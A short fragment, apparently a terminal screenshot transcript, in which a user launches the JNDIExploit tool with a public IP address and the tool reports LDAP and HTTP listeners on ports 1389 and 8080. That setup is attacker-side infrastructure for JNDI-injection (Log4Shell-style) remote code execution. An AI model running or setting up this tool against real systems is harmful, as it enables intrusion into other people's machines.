 ubuntu@VM-12-10-ubuntu:/llll$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 124.222.52.101
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...